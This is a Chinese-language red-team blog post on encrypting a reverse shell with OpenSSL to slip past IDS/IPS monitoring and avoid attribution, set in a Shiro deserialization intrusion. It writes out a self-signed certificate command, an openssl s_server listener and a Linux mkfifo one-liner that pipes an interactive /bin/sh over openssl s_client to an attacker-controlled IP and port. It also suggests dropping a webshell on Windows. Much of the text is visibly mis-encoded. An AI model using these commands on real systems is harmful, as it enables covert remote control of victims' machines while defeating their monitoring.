使用OpenSsl加密反彈shell

某天一位紅隊大佬在進(jìn)行滲透測試中遇到了一個shiro反序列化漏洞,正高興的反彈shell時、總是反彈后馬上掉shell,并且ip直接被封禁。這時旁邊一位有20年經(jīng)驗的紅隊大佬站出來說:你個憨批!藍(lán)隊有IDS/IPS/態(tài)勢肝汁等等設(shè)備你不加密下你就彈?媽的趕緊關(guān)服務(wù)器吧別被溯源個屁的。

OpenSSL 簡介:

在計算機(jī)網(wǎng)絡(luò)上,OpenSSL 是一個開放源代碼的軟件庫包,應(yīng)用程序可以使用這個包來進(jìn)行安全通信,避免竊聽,同時確認(rèn)另一端連接者的身份





未加密前數(shù)據(jù):

攻擊服務(wù)IP:8.210.XX.XXX(紅隊執(zhí)行危險命令)

受害主機(jī):192.168.XX.XX(抓包分析)

不加密就跟裸奔一樣......

加密實現(xiàn)過程:



1、首先生成自簽名證書,輸入的時候默認(rèn)回車即可:

openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes



2、服務(wù)端監(jiān)聽8888端口:

openssl s_server -quiet -key key.pem -cert cert.pem -port 8888



Linux下使用mkfifo進(jìn)行反彈shell:

mkfifo?/tmp/s;?/bin/sh?-i?/tmp/s?2>&1?|?openssl?s_client?-quiet?-connect?Your?ip:Your?port>?/tmp/s;?rm?/tmp/s紅隊:反彈shell成功,就這!

藍(lán)隊:紅隊太強(qiáng)了肝不過呀,設(shè)備不行太辣雞了,草!睡覺

windows不推薦使用此方法,建議直接寫webshell

評論

圖片

表情